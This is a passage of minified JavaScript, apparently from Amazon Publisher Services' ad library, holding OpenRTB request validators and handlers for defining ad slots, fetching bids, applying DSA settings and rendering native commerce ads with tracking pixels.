t.Locked=2]="Locked",t[t.BelowTheFold=3]="BelowTheFold",t[t.Header=4]="Header",t[t.Footer=5]="Footer",t[t.Sidebar=6]="Sidebar",t[t.Fullscreen=7]="Fullscreen"}(no||(no={})),function(t){t[t.VideoCompletion=1]="VideoCompletion",t[t.LeavingViewport=2]="LeavingViewport",t[t.LeavingViewportContinues=3]="LeavingViewportContinues"}(eo||(eo={})),function(t){t[t.PageLoadSoundOn=1]="PageLoadSoundOn",t[t.PageLoadSoundOff=2]="PageLoadSoundOff",t[t.ClickSoundOn=3]="ClickSoundOn",t[t.MouseOverSoundOn=4]="MouseOverSoundOn",t[t.EnterViewportSoundOn=5]="EnterViewportSoundOn",t[t.EnterViewportSoundOff=6]="EnterViewportSoundOff",t[t.Continuous=7]="Continuous"}(io||(io={})),function(t){t[t.Last=-1]="Last",t[t.Any=0]="Any",t[t.First=1]="First"}(ro||(ro={})),function(t){t[t.DIPS=1]="DIPS",t[t.Inches=2]="Inches",t[t.Centimeters=3]="Centimeters"}(oo||(oo={})),function(t){t[t.Last=-1]="Last",t[t.Any=0]="Any",t[t.First=1]="First",t[t.FirstOrLast=2]="FirstOrLast"}(ao||(ao={})),function(t){t[t.InStream=1]="InStream",t[t.InBanner=2]="InBanner",t[t.InArticle=3]="InArticle",t[t.InFeed=4]="InFeed",t[t.Interstitial=5]="Interstitial"}(uo||(uo={})),function(t){t[t.Instream=1]="Instream",t[t.Accompanying=2]="Accompanying",t[t.Interstitial=3]="Interstitial",t[t.Standalone=4]="Standalone"}(so||(so={}));var Wo=function(t){var n;return(n={})["".concat(t,".banner")]=et(Z),n["".concat(t,".banner.format")]=et(X),n["".concat(t,".banner.format[]")]=Z,n["".concat(t,".banner.format[].w")]=et($),n["".concat(t,".banner.format[].h")]=et($),n["".concat(t,".banner.format[].wratio")]=et($),n["".concat(t,".banner.format[].hratio")]=et($),n["".concat(t,".banner.format[].wmin")]=et($),n["".concat(t,".banner.format[].ext")]=ot,n["".concat(t,".banner.w")]=et($),n["".concat(t,".banner.h")]=et($),n["".concat(t,".banner.btype")]=et(X),n["".concat(t,".banner.btype[]")]=$,n["".concat(t,".banner.battr")]=et(X),n["".concat(t,".banner.battr[]")]=tt(Object.values($r)),n["".concat(t,".banner.pos")]=et(tt(Object.values(no))),n["".concat(t,".banner.mimes")]=et(X),n["".concat(t,".banner.mimes[]")]=K,n["".concat(t,".banner.topframe")]=et($),n["".concat(t,".banner.expdir")]=et(X),n["".concat(t,".banner.expdir[]")]=tt(Object.values(Xr)),n["".concat(t,".banner.api")]=et(X),n["".concat(t,".banner.api[]")]=tt(Object.values(Jr)),n["".concat(t,".banner.id")]=et(K),n["".concat(t,".banner.vcm")]=et($),n["".concat(t,".banner.ext")]=ot,n},$o=e(e(e(e({"detail.imp":et(X),"detail.imp[]":Z,"detail.imp[].id":K},Wo("detail.imp[]")),{"detail.imp[].video":et(Z),"detail.imp[].video.mimes":X,"detail.imp[].video.mimes[]":K,"detail.imp[].video.minduration":et($),"detail.imp[].video.maxduration":et($),"detail.imp[].video.startdelay":et($),"detail.imp[].video.maxseq":et($),"detail.imp[].video.poddur":et($),"detail.imp[].video.protocols":et(X),"detail.imp[].video.protocols[]":tt(Object.values(Vr)),"detail.imp[].video.w":et($),"detail.imp[].video.h":et($),"detail.imp[].video.podid":et(K),"detail.imp[].video.podseq":et(tt(Object.values(ro))),"detail.imp[].video.rqddurs":et(X),"detail.imp[].video.rqddurs[]":$,"detail.imp[].video.placement":et($),"detail.imp[].video.plcmt":et(tt(Object.values(so))),"detail.imp[].video.linearity":et(tt(Object.values(to))),"detail.imp[].video.skip":et($),"detail.imp[].video.skipmin":et($),"detail.imp[].video.skipafter":et($),"detail.imp[].video.sequence":et($),"detail.imp[].video.slotinpod":et($),"detail.imp[].video.mincpmpersec":et($),"detail.imp[].video.battr":et(X),"detail.imp[].video.battr[]":tt(Object.values($r)),"detail.imp[].video.maxextended":et($),"detail.imp[].video.minbitrate":et($),"detail.imp[].video.maxbitrate":et($),"detail.imp[].video.boxingallowed":et($),"detail.imp[].video.playbackmethod":et(X),"detail.imp[].video.playbackmethod[]":tt(Object.values(io)),"detail.imp[].video.playbackend":et(tt(Object.values(eo))),"detail.imp[].video.delivery":et(X),"detail.imp[].video.delivery[]":tt(Object.values(Kr)),"detail.imp[].video.pos":et(tt(Object.values(no))),"detail.imp[].video.companionad":et(X),"detail.imp[].video.companionad[]":Z}),Wo("detail.imp[].video.companionad[]")),{"detail.imp[].video.ext":ot,"detail.imp[].native":et(Z),"detail.imp[].native.request":nt(Z),"detail.imp[].native.request.ver":et(K),"detail.imp[].native.request.context":et($),"detail.imp[].native.request.contextsubtype":et($),"detail.imp[].native.request.plcmttype":et($),"detail.imp[].native.request.plcmtcnt":et($),"detail.imp[].native.request.seq":et($),"detail.imp[].native.request.assets":X,"detail.imp[].native.request.assets[]":Z,"detail.imp[].native.request.assets[].id":$,"detail.imp[].native.request.assets[].required":et($),"detail.imp[].native.request.assets[].title":et(Z),"detail.imp[].native.request.assets[].title.len":$,"detail.imp[].native.request.assets[].title.ext":ot,"detail.imp[].native.request.assets[].img":et(Z),"detail.imp[].native.request.assets[].img.type":et($),"detail.imp[].native.request.assets[].img.w":et($),"detail.imp[].native.request.assets[].img.wmin":et($),"detail.imp[].native.request.assets[].img.h":et($),"detail.imp[].native.request.assets[].img.hmin":et($),"detail.imp[].native.request.assets[].img.mimes":et(X),"detail.imp[].native.request.assets[].img.mimes[]":K,"detail.imp[].native.request.assets[].img.ext":ot,"detail.imp[].native.request.assets[].data":et(Z),"detail.imp[].native.request.assets[].data.type":$,"detail.imp[].native.request.assets[].data.len":et($),"detail.imp[].native.request.assets[].data.ext":ot,"detail.imp[].native.request.assets[].ext":ot,"detail.imp[].native.request.aurlsupport":et($),"detail.imp[].native.request.durlsupport":et($),"detail.imp[].native.request.eventtrackers":et(X),"detail.imp[].native.request.eventtrackers[]":Z,"detail.imp[].native.request.eventtrackers[].event":$,"detail.imp[].native.request.eventtrackers[].methods":X,"detail.imp[].native.request.eventtrackers[].methods[]":$,"detail.imp[].native.request.eventtrackers[].ext":ot,"detail.imp[].native.request.privacy":et($),"detail.imp[].native.request.ext":ot,"detail.imp[].native.ver":et(K),"detail.imp[].native.api":et(X),"detail.imp[].native.api[]":$,"detail.imp[].native.battr":et(X),"detail.imp[].native.battr[]":$,"detail.imp[].native.ext":ot,"detail.imp[].displaymanager":et(K),"detail.imp[].displaymanagerver":et(K),"detail.imp[].instl":et($),"detail.imp[].tagid":et(K),"detail.imp[].bidfloor":et($),"detail.imp[].bidfloorcur":et(K),"detail.imp[].clickbrowser":et($),"detail.imp[].secure":et($),"detail.imp[].iframebuster":et(X),"detail.imp[].iframebuster[]":K,"detail.imp[].rwdd":et($),"detail.imp[].ssai":et($),"detail.imp[].exp":et($),"detail.imp[].dt":et($),"detail.imp[].ext":ot}),Ko={"detail.item":et(X),"detail.item[]":et(Z),"detail.item[].version":et(K),"detail.item[].id":K,"detail.item[].qty":et($),"detail.item[].qtyflt":et($),"detail.item[].seq":et($),"detail.item[].flr":et($),"detail.item[].flrcur":et(K),"detail.item[].exp":et($),"detail.item[].dt":et($),"detail.item[].dlvy":et($),"detail.item[].deal":et(X),"detail.item[].deal[]":et(Z),"detail.item[].deal[].id":et(K),"detail.item[].private":et($),"detail.item[].spec":Z,"detail.item[].spec.placement":Z,"detail.item[].spec.placement.tagid":et(K),"detail.item[].spec.placement.ssai":et($),"detail.item[].spec.placement.sdk":et(K),"detail.item[].spec.placement.sdkver":et(K),"detail.item[].spec.placement.reward":et(K),"detail.item[].spec.placement.wlang":et(X),"detail.item[].spec.placement.wlang[]":K,"detail.item[].spec.placement.secure":et($),"detail.item[].spec.placement.admx":et($),"detail.item[].spec.placement.curlx":et($),"detail.item[].spec.placement.display":et(Z),"detail.item[].spec.placement.display.pos":et($),"detail.item[].spec.placement.display.instl":et($),"detail.item[].spec.placement.display.topframe":et($),"detail.item[].spec.placement.display.ifrbust":et(X),"detail.item[].spec.placement.display.ifrbust[]":K,"detail.item[].spec.placement.display.clktype":et(tt(Object.values(Gr))),"detail.item[].spec.placement.display.ampren":et($),"detail.item[].spec.placement.display.ptype":et(tt(Object.values(Yr))),"detail.item[].spec.placement.display.context":et(tt(Object.values(Qr))),"detail.item[].spec.placement.display.mime":et(X),"detail.item[].spec.placement.display.mime[]":K,"detail.item[].spec.placement.display.api":et(X),"detail.item[].spec.placement.display.api[]":tt(Object.values(Jr)),"detail.item[].spec.placement.display.ctype":et(X),"detail.item[].spec.placement.display.ctype[]":tt(Object.values(Zr)),"detail.item[].spec.placement.display.w":et($),"detail.item[].spec.placement.display.h":et($),"detail.item[].spec.placement.display.unit":et(tt(Object.values(oo))),"detail.item[].spec.placement.display.priv":et($),"detail.item[].spec.placement.display.displayfmt":et(X),"detail.item[].spec.placement.display.displayfmt[]":et(Z),"detail.item[].spec.placement.display.displayfmt[].w":et($),"detail.item[].spec.placement.display.displayfmt[].h":et($),"detail.item[].spec.placement.display.displayfmt[].wratio":et($),"detail.item[].spec.placement.display.displayfmt[].hratio":et($),"detail.item[].spec.placement.display.displayfmt[].expdir":et(X),"detail.item[].spec.placement.display.displayfmt[].expdir[]":tt(Object.values(Xr)),"detail.item[].spec.placement.display.displayfmt[].ext":ot,"detail.item[].spec.placement.display.ext":ot,"detail.item[].spec.placement.video":et(Z),"detail.item[].spec.placement.video.ptype":et($),"detail.item[].spec.placement.video.pos":et($),"detail.item[].spec.placement.video.delay":et($),"detail.item[].spec.placement.video.skip":et($),"detail.item[].spec.placement.video.skipmin":et($),"detail.item[].spec.placement.video.skipafter":et($),"detail.item[].spec.placement.video.playmethod":et(tt(Object.values(io))),"detail.item[].spec.placement.video.playend":et(tt(Object.values(eo))),"detail.item[].spec.placement.video.clktype":et(tt(Object.values(Gr))),"detail.item[].spec.placement.video.mime":et(X),"detail.item[].spec.placement.video.mime[]":K,"detail.item[].spec.placement.video.api":et(X),"detail.item[].spec.placement.video.api[]":tt(Object.values(Jr)),"detail.item[].spec.placement.video.ctype":et(tt(Object.values(Vr))),"detail.item[].spec.placement.video.w":et($),"detail.item[].spec.placement.video.h":et($),"detail.item[].spec.placement.video.unit":et(tt(Object.values(oo))),"detail.item[].spec.placement.video.mindur":et($),"detail.item[].spec.placement.video.maxdur":et($),"detail.item[].spec.placement.video.rqddurs":et(X),"detail.item[].spec.placement.video.rqddurs[]":$,"detail.item[].spec.placement.video.maxext":et($),"detail.item[].spec.placement.video.minbitr":et($),"detail.item[].spec.placement.video.maxbitr":et($),"detail.item[].spec.placement.video.delivery":et(tt(Object.values(Kr))),"detail.item[].spec.placement.video.maxseq":et($),"detail.item[].spec.placement.video.poddur":et($),"detail.item[].spec.placement.video.podid":et($),"detail.item[].spec.placement.video.podseq":et(tt(Object.values(ro))),"detail.item[].spec.placement.video.slotinpod":et(tt(Object.values(ao))),"detail.item[].spec.placement.video.mincpmpersec":et($),"detail.item[].spec.placement.video.linear":et(tt(Object.values(to))),"detail.item[].spec.placement.video.boxing":et($),"detail.item[].spec.placement.video.comp":et(X),"detail.item[].spec.placement.video.comp[]":Z,"detail.item[].spec.placement.video.comp[].id":et(K),"detail.item[].spec.placement.video.comp[].vcm":et($),"detail.item[].spec.placement.video.comp[].ext":ot,"detail.item[].spec.placement.video.comptype":et(tt(Object.values(Wr))),"detail.item[].spec.placement.video.expdir":et(X),"detail.item[].spec.placement.video.expdir[]":tt(Object.values(Xr)),"detail.item[].spec.placement.video.overlayexpdir":et(X),"detail.item[].spec.placement.video.overlayexpdir[]":tt(Object.values(Xr)),"detail.item[].spec.placement.video.ext":ot,"detail.item[].spec.placement.ext":ot,"detail.item[].ext":ot},Qo=function(t){var n={id:t.getSlotId().getDomId(),tagid:t.getAdUnitPath()};return n.banner=Zo({sizes:t.getSizes()}),n},Zo=function(t){var n={},e=t.sizes.filter((function(t){return"string"!=typeof t})).map((function(t){return{w:t.width,h:t.height}}));if(e.length>0){n.w=e[0].w,n.h=e[0].h;var i=[];e.forEach((function(t){i.push({w:t.w,h:t.h})})),n.format=i}return n},Yo={"detail.gamSlots":et(X),"detail.gamSlots[]":et(Z),"detail.gamSlots[].getAdUnitPath":et(it),"detail.gamSlots[].getAdUnitPath()":et(K),"detail.gamSlots[].getSizes":et(it),"detail.gamSlots[].getSizes()":et(X),"detail.gamSlots[].getSizes()[]":et(Y([K,Z])),"detail.gamSlots[].getSizes()[].width":et($),"detail.gamSlots[].getSizes()[].height":et($),"detail.gamSlots[].getSlotId":et(it),"detail.gamSlots[].getSlotId()":et(Z),"detail.gamSlots[].getSlotId().getDomId":et(it),"detail.gamSlots[].getSlotId().getDomId()":et(K)},Xo=new at({scope:"ad",object:"slot",action:"define",validators:{detail:e(e(e(e({detail:Z},Go),$o),Ko),Yo)},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a,c,d,l,v;return o(this,(function(o){if(0===(t=s(s(s(s([],u(null!==(i=e.imp)&&void 0!==i?i:[]),!1),u(null!==(a=null===(r=e.item)||void 0===r?void 0:r.map(Bo))&&void 0!==a?a:[]),!1),u(null!==(d=null===(c=e.slots)||void 0===c?void 0:c.map(Uo))&&void 0!==d?d:[]),!1),u(null!==(v=null===(l=e.gamSlots)||void 0===l?void 0:l.map(Qo))&&void 0!==v?v:[]),!1)).length)throw new Error("Expecting a non-empty array for 'imp' (OpenRTB 2.6), 'item' (OpenRTB 3.0), or 'slots' (APS legacy).");return t.forEach((function(t){n.update(or,(function(n){return n.set(t.id,t)}))})),n.recordListenerNonBlocking(mo,{slotIds:t.map((function(t){return t.id}))}),[2,{status:S.completed}]}))}))}}),ta=new at({scope:"cellophane",object:"fetchBids",action:"enter",validators:{detail:{detail:Z,"detail.bidConfig":Z,"detail.bidConfig.slots":X,"detail.bidConfig.slots[]":null,"detail.bidConfig.timeout":et($),"detail.bidConfig.params":ot,"detail.bidConfig.blockedBidders":et(X),"detail.bidConfig.blockedBidders[]":K,"detail.bidConfig._endpointDomain":et(K)}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a,c;return o(this,(function(o){switch(o.label){case 0:return t=s([],u(null!==(c=e.bidConfig.slots)&&void 0!==c?c:[]),!1),i=function(t){var n=t.reduce((function(t,n){return function(t){return"slotID"in t}(n)?t.apsSlots.push(n):t.gamSlots.push(n),t}),{apsSlots:[],gamSlots:[]});return{apsSlots:n.apsSlots,gamSlots:n.gamSlots}}(t),r=i.apsSlots,a=i.gamSlots,[4,n.recordListener(Xo,{slots:r,gamSlots:a})];case 1:return o.sent(),[2,{status:S.completed}]}}))}))}}),na={key:"cellophane/config",default:void 0},ea=new at({scope:"cellophane",object:"init",action:"enter",handler:function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s;return o(this,(function(o){switch(o.label){case 0:return t=null===(r=e.detail)||void 0===r?void 0:r.config,(i=[]).push(n.record(Te,{rates:{error:.001,status:1e-4}}),n.record(Qe),n.record(J),n.record(z),n.record(yr,{context:null===(a=null==t?void 0:t.signals)||void 0===a?void 0:a.ortb2})),!0!==(null===(s=null===(u=e.detail)||void 0===u?void 0:u.config)||void 0===s?void 0:s.disableConfigCall)&&i.push(n.record(P)),n.update(na,(function(){return t})),[4,Promise.all(i)];case 1:return o.sent(),[2,{status:S.completed}]}}))}))}}),ia={key:"ad/amzniidRenderHistory",default:new Set},ra=new at({scope:"cellophane",object:"renderImp",action:"enter",handler:function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u;return o(this,(function(o){if(void 0===(null===(u=e.detail)||void 0===u?void 0:u.renderImpArgs))throw new Error("renderImpArgs must be defined.");if(t=e.detail.renderImpArgs,i=t.bidID,r=t.doc,void 0===(a=null!=i?i:r.amzniid))throw new Error("Invalid bID.");if(n.use(ia).has(a))throw new Error("Targeting reuse detected.");return n.update(ia,(function(t){return t.add(a)})),[2,{status:S.completed}]}))}))}}),oa=ut([Do,Lo,ta,ea,ra,new at({scope:"cellophane",object:"setDisplayBids",action:"enter",handler:function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:S.completed}]}))}))}})]),aa={key:"regulations/dsa",default:void 0},ua=new at({scope:"regulations",object:"regsString",action:"update",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){return null==(t=n.use(aa))?n.update(Co,(function(){return""})):n.update(Co,(function(){return JSON.stringify({dsa:t})})),[2,{status:S.completed}]}))}))}}),sa=new at({scope:"regulations",object:"dsa",action:"define",validators:{detail:{detail:Z,"detail.dsa":et((function(t){try{JSON.stringify(t)}catch(t){throw new Error("must be JSON stringifiable")}}))}},handler:function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){switch(r.label){case 0:if(void 0===(t=e.detail))throw new Error("A dsa object is expected as parameter");return i=t.dsa,n.update(aa,(function(){return i})),[4,n.recordListener(ua)];case 1:return r.sent(),[2,{status:S.completed,analytics:{dsa:null!=i?ca(i):0}}]}}))}))}}),ca=function(t){return JSON.stringify(t).length},da=ut([sa,ua]),la={key:"documentReady/readyState",default:void 0},va=new at({scope:"documentReady",object:"readyState",action:"didChange",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.update(la,(function(){return n.globalContext.document.readyState})),[2,{status:S.completed}]}))}))}}),fa=new at({scope:"documentReady",object:"eventListeners",action:"add",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.recordListenerNonBlocking(va),n.globalContext.document.addEventListener("readystatechange",(function(){return n.recordListenerNonBlocking(va,{source:E.webpage})})),[2,{status:S.completed}]}))}))}}),ha=ut([fa,va]),pa={key:"nativeCommerceAds/timings",default:[]},ma=function(t){var n=/(.*\/x\/c\/[a-zA-Z0-9_-]*\/)(.*)(https.*)/;try{if(n.test(t)){var e=n.exec(t);return null!==e&&e.length>=3&&e[2].startsWith("{")&&e[2].endsWith("}")?"".concat(e[1]).concat(encodeURI(e[2])).concat(e[3]):t}}catch(n){return t}return t},wa=function(t,n,e){t.update(pa,(function(t){return t.push({time:performance.now(),key:"".concat(n,"/").concat(e)}),t}))},ya="NCA",ga={key:"nativeCommerceAds/asinPerRequest",default:14},ba={key:"nativeCommerceAds/asinProcessIter",default:5},_a={key:"nativeCommerceAds/asinProcessDelay",default:250},xa={key:"nativeCommerceAds/contextURL",default:void 0},Ea={key:"nativeCommerceAds/getAdsEndpoint",default:"https://c.aps.amazon-adsystem.com/e/dtb/custombid"},Sa={key:"nativeCommerceAds/getAdsIsKey",default:"082f8778403939df819c59b1e735a614"},Ca={key:"nativeCommerceAds/bidParams",default:{}},Ra={key:"nativeCommerceAds/recordMaps",default:new Map},ka=new at({scope:"nativeCommerceAds",object:"adMarkup",action:"append",validators:{detail:{detail:Z,"detail.response":null,"detail.iteration":$}},handler:function(t){var n=t.account,e=t.detail;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,i,r;return o(this,(function(o){return t=e.response,i=Zt(n.globalContext.document,null===(r=n.globalContext.navigator)||void 0===r?void 0:r.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),"loading"===n.use(la)?[2,{status:S.waiting,analytics:{browserInfo:i}}]:(null!==(null==t?void 0:t.amznadm)&&void 0!==(null==t?void 0:t.amznadm)&&""!==(null==t?void 0:t.amznadm)&&(wa(n,ya,"".concat(e.iteration,":appendAdMarkup/start")),function(t,n){var e,i=null!==(e=t.querySelector("a[data-aps-asin]"))&&void 0!==e?e:void 0;if(null!=i){var r=t.createElement("iframe");r.style.marginLeft="0",r.style.marginTop="0",r.style.height="1px",r.style.width="1px",r.setAttribute("data-testid","amzn-nca-ad"),r.setAttribute("scrolling","no"),r.setAttribute("frameborder","0"),r.srcdoc=null!=n?n:"",null==i||i.insertAdjacentElement("afterend",r)}}(n.globalContext.document,null==t?void 0:t.amznadm),wa(n,ya,"".concat(e.iteration,":appendAdMarkup/end"))),[2,{status:S.completed,analytics:{browserInfo:i}}])}))}))}}),Aa=new at({scope:"nativeCommerceAds",object:"krypton",action:"didRespond",validators:{detail:{detail:Z,"detail.response":null,"detail.iteration":$,"detail.map":null}},handler:function(t){var n=t.account,i=t.detail;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,r,u,s,c,d,l,v,f,h,p,m,w,y;return o(this,(function(o){switch(o.label){case 0:if(wa(n,ya,"".concat(i.iteration,":processKryptonResponse/start")),t=Zt(n.globalContext.document,null===(w=n.globalContext.navigator)||void 0===w?void 0:w.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),r=i.response,u=i.map,"loading"===n.use(la))return[2,{status:S.waiting,value:{didRespond:!1},analytics:{browserInfo:t}}];if(!Array.isArray(null==r?void 0:r.slotBids)||0===(null==r?void 0:r.slotBids.length))return wa(n,ya,"".concat(i.iteration,":processKryptonResponse/empty")),[2,{status:S.cancelled,value:{didRespond:!1},analytics:{browserInfo:t}}];s=n.use(Ra),o.label=1;case 1:o.trys.push([1,6,7,8]),c=a(r.slotBids),d=c.next(),o.label=2;case 2:return d.done?[3,5]:(l=d.value,""!==(v=l.asin)&&null!=v&&(f=null!==(y=s.get(v))&&void 0!==y?y:{apsAsin:"",apsAscTag:"",apsAscSubtag:"",response:void 0,elementStatus:new Map},s.set(v,e(e({},f),{clickUrl:l.clickUrl,impUrl:l.impUrl,tqUrl:l.tqUrl}))),"r"!==l.mode?[3,4]:[4,Ia(n,l,u)]);case 3:o.sent(),o.label=4;case 4:return d=c.next(),[3,2];case 5:return[3,8];case 6:return h=o.sent(),p={error:h},[3,8];case 7:try{d&&!d.done&&(m=c.return)&&m.call(c)}finally{if(p)throw p.error}return[7];case 8:return n.update(Ra,(function(){return s})),wa(n,ya,"".concat(i.iteration,":processKryptonResponse/end")),[2,{status:S.completed,value:{didRespond:!0},analytics:{browserInfo:t}}]}}))}))}});function Ia(t,n,e){var i;return r(this,void 0,void 0,(function(){var u,s,c,d,l,v,f,h,p,m=this;return o(this,(function(w){switch(w.label){case 0:if(u=function(n,e){return r(m,void 0,void 0,(function(){var i,r,a;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,3,,4]),i="nativeCommerceAds/clickUrl/update",void 0===(null==(r=t.read("listeners"))?void 0:r.get(i))?[3,2]:[4,t.record(i,{url:n,element:e})];case 1:return a=o.sent(),null==new URL(a.url)?[2,n]:[2,a.url];case 2:return[3,4];case 3:return o.sent(),[3,4];case 4:return[2,n]}}))}))},null==e&&(e=new Map,s=Array.from(t.globalContext.document.querySelectorAll("[data-aps-asin=".concat(n.asin,"]"))),e.set(n.asin,s)),!e.has(n.asin))return[3,8];s=null!==(i=e.get(n.asin))&&void 0!==i?i:[],w.label=1;case 1:w.trys.push([1,6,7,8]),c=a(s),d=c.next(),w.label=2;case 2:return d.done?[3,5]:(l=d.value,null===n.clickUrl||void 0===n.clickUrl||""===n.clickUrl?[2]:(y=n.impUrl,(new Image).src=y,v=l,[4,u(ma(n.clickUrl),l)]));case 3:v.href=w.sent(),l.setAttribute("data-aps-status","success"),w.label=4;case 4:return d=c.next(),[3,2];case 5:return[3,8];case 6:return f=w.sent(),h={error:f},[3,8];case 7:try{d&&!d.done&&(p=c.return)&&p.call(c)}finally{if(h)throw h.error}return[7];case 8:return[2]}var y}))}))}var ja=new at({scope:"nativeCommerceAds",object:"krypton",action:"fetch",validators:{detail:{detail:Z,"detail.bidUrl":K,"detail.iteration":$}},handler:function(t){var n=t.account,e=t.detail;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){switch(r.label){case 0:return wa(n,ya,"".concat(e.iteration,":fetchKryptonResponse/start")),[4,fetch(e.bidUrl,{credentials:"include"})];case 1:return[4,r.sent().json()];case 2:return t=r.sent(),wa(n,ya,"".concat(e.iteration,":fetchKryptonResponse/end")),[2,{status:S.completed,value:{kryptonResponse:t},analytics:{browserInfo:Zt(n.globalContext.document,null===(i=n.globalContext.navigator)||void 0===i?void 0:i.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}}))}))}}),Oa={key:"nativeCommerceAds/injectTQ",default:void 0},Pa={key:"nativeCommerceAds/tqLibUrl",default:"https://c.aps.amazon-adsystem.com/tqsmartpixel.js"},Ma=new at({scope:"nativeCommerceAds",object:"trafficQuality",action:"load",validators:{detail:{detail:Z,"detail.iteration":$}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r;return o(this,(function(o){switch(o.label){case 0:return t=Zt(n.globalContext.document,null===(r=n.globalContext.navigator)||void 0===r?void 0:r.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),i=n.use(Pa),null!=n.use(Oa)?[2,{status:S.completed,analytics:{browserInfo:t}}]:(wa(n,ya,"".concat(e.iteration,":loadTQModule/start")),[4,import(i).then((function(t){n.update(Oa,(function(){return t})),wa(n,ya,"".concat(e.iteration,":loadTQModule/end"))}))]);case 1:return o.sent(),[2,{status:S.completed,analytics:{browserInfo:t}}]}}))}))}}),Ta=new at({scope:"nativeCommerceAds",object:"trafficQualityUrls",action:"process",validators:{detail:{detail:Z,"detail.response":null,"detail.iteration":$}},handler:function(t){var n=t.account,e=t.detail;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,i,r,a;return o(this,(function(o){switch(o.label){case 0:return t=Zt(n.globalContext.document,null===(a=n.globalContext.navigator)||void 0===a?void 0:a.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),i=e.response,Array.isArray(null==i?void 0:i.slotBids)&&0!==(null==i?void 0:i.slotBids.length)?(r=null==i?void 0:i.slotBids.map((function(t){return t.tqUrl})),[4,n.recordListener(Ma,{iteration:e.iteration}).then((function(){wa(n,ya,"".concat(e.iteration,":injectTQ/start"));var t=n.use(Oa);r.forEach((function(n){var e;return null===(e=null==t?void 0:t.default)||void 0===e?void 0:e.call(t,n)})),wa(n,ya,"".concat(e.iteration,":injectTQ/end"))}))]):[2,{status:S.cancelled,value:{isProcessed:!1},analytics:{browserInfo:t}}];case 1:return o.sent(),[2,{status:S.completed,value:{isProcessed:!0},analytics:{browserInfo:t}}]}}))}))}}),Da=new at({scope:"nativeCommerceAds",object:"ads",action:"get",validators:{detail:{detail:Z,"detail.nativeContentConfig":null,"detail.iteration":$,"detail.asinMap":null}},handler:function(t){var n=t.account,e=t.detail,i=t.systemAccount;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(r){switch(r.label){case 0:return[4,Na(n,e.nativeContentConfig,e.iteration,i,e.asinMap)];case 1:return r.sent(),[2,{status:S.completed,analytics:{browserInfo:Zt(n.globalContext.document,null===(t=n.globalContext.navigator)||void 0===t?void 0:t.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}}))}))}});function Na(t,n,i,a,u){var s;return r(this,void 0,void 0,(function(){var r,c,d,l,v,f;return o(this,(function(o){switch(o.label){case 0:return r=t.id,c=36===t.id.length,d={src:r,pubid:r,u:Ua(t,t.use(xa)),sg:encodeURIComponent(JSON.stringify(La(t,n))),pj:encodeURIComponent(JSON.stringify({is:t.use(Sa)})),pid:qa(a)},c&&(d.src="600"),d=e(e({},d),t.use(Ca)),l=Object.keys(d).filter((function(t){return"undefined"!==d[t]&&""!==d[t]&&null!==d[t]})).map((function(t){var n=d[t];return void 0!==n?"".concat(t,"=").concat(String(n)):null})).filter((function(t){return null!==t})).join("&"),v=t.use(Ra),null===(s=n.sourceAsins)||void 0===s||s.forEach((function(t){"object"==typeof t&&null!==t&&v.set(t.apsAsin,e(e({},t),{elements:null==u?void 0:u.get(t.apsAsin)}))})),t.update(Ra,(function(){return v})),[4,t.recordListener(ja,{bidUrl:"".concat(t.use(Ea),"?").concat(l),iteration:i})];case 1:return f=o.sent().kryptonResponse,[4,Promise.all([t.recordListener(Aa,{response:f,iteration:i,map:u}),t.recordListener(Ta,{response:f,iteration:i}),t.recordListener(ka,{response:f,iteration:i})])];case 2:return o.sent(),[2]}}))}))}function La(t,n){var r,o,a,u,s,c,d={ortb2:{}},l=function(t){try{var n=t.use(un);return void 0!==n&&"user"in n?(n.user,{ortb2:i(n,["user"])}):{ortb2:n}}catch(t){return{}}}(t);return d.ortb2=l.ortb2,d.ortb2=e(e({},null!==(r=d.ortb2)&&void 0!==r?r:{}),{site:e(e({},null!==(a=null===(o=d.ortb2)||void 0===o?void 0:o.site)&&void 0!==a?a:{}),{ext:e(e({},null!==(c=null===(s=null===(u=d.ortb2)||void 0===u?void 0:u.site)||void 0===s?void 0:s.ext)&&void 0!==c?c:{}),n)})}),d}function Ua(t,n){try{var e=null!=n?n:function(t){var n,e;try{if(void 0!==(null===(n=t.globalContext.top)||void 0===n?void 0:n.location.href))return null===(e=t.globalContext.top)||void 0===e?void 0:e.location.href}catch(t){}try{if(t.globalContext.top!==t.globalContext.self)return t.globalContext.document.referrer}catch(t){}}(t);if(void 0!==e)return encodeURIComponent(e)}catch(t){}return""}function qa(t){return t.store.get(v)}var za=["apsStatus"],Fa=new at({scope:"nativeCommerceAds",object:"service",action:"enable",validators:{},handler:function(t){var n=t.account;return t.detail,t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i,a;return o(this,(function(u){switch(u.label){case 0:return t=Zt(n.globalContext.document,null===(a=n.globalContext.navigator)||void 0===a?void 0:a.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),"loading"===n.use(la)?[2,{status:S.waiting,analytics:{browserInfo:t}}]:[4,Ba(n,0)];case 1:u.sent(),e=n.use(_a),i=1,u.label=2;case 2:return i<=n.use(ba)?[4,(s=e,c=Ba(n,i),r(void 0,void 